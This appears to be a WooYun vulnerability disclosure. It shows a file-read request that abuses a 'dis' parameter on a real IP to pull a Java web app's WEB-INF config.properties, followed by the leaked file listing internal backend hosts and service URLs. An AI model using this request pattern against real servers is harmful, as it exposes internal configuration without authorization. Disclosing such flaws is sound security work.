 view-source:60.28.205.41/huodong/st/ActCommentsNewFromDB?dis=/WEB-INF/classes/config.properties%3f&pn=0&subid=142
1 ############################### all ############################
2 #backend service
3 #purge ip and port
4 PURGE_DOMAIN_IPS=localwebserver:8077;otherwebserver1:8077;otherwebserver2:8077
5
6 #bkservices soket timeout
7 BK_SOCKET_READ_TIMEOUT=3000
8
9
0 #user squid cache
1 USER_SERVICE_URL=http://usercacheserver/mlog/bkServices/UserService
2 PROFILE_CACHE_PURGE_IP=usercacheserver:8077
3 #profile oscache
4 IS_USE_PROFILE_OSCACHE=1
5 PROFILE_CACHE_BASE_URL=http://profileoscacheserver/mlog/bkServices/UserService
6
7 #bkServices data service
8 RELATION_SERVICE=http://bkserver179/a.web
9 ABSTRACT_SERVICE=http://bkserver179/a.web
0 VALUE_SERVICE=http://bkserver179/a.web
1 MAIL_REL_SERVICE=http://bkserver179/a.web
2 MAIL_ABS_SERVICE=http://bkserver179/a.web
3 PLAYLIST_REL_SERVICE=http://bkserver179/a.web
4 PLAYLIST_ABS_SERVICE=http://bkserver179/a.web
5 PLAYLIST_VAL_SERVICE=http://bkserver179/a.web
6 PLAYLIST_COLLECT_REL_SERVICE=http://bkserver179/a.web
7 SENDSONG_SERVICE=http://bkserver179/a.web
8 POKE_SERVICE=http://bkserver179/a.web
9 MUSIC_VAL_SERVICE=http://bkserver179/a.web
0 ARTIST_VAL_SERVICE=http://bkserver179/a.web
1 NEWS_VAL_SERVICE=http://bkserver179/a.web
2 #message service
3 MESSAGE_SERVICE=http://bkserver187/l.web
4 WORDS_SERVICE=http://bkserver187/l.web
5 NEWS_COMMENT_SERVICE=http://bkserver187/l.web
6 PLAYLIST_COMMENT_SERVICE=http://bkserver187/l.web
7 PIC_COMMENT_SERVICE=http://bkserver187/l.web
8 PIC_ALBUM_SERVICE=http://bkserver179/a.web
9 PIC_SERVICE=http://bkserver179/a.web
0 PIC_USER_SPACE_SERVICE=http://bkserver179/a.web
1 HUODONG_COMMENT_SERVICE=http://bkserver187/l.web
2 #topmusic and mbox files
3 TOP_MUSIC_URL=http://topmusic.kuwo.cn/today_recommend/xml_new.htm
www.wooyun.org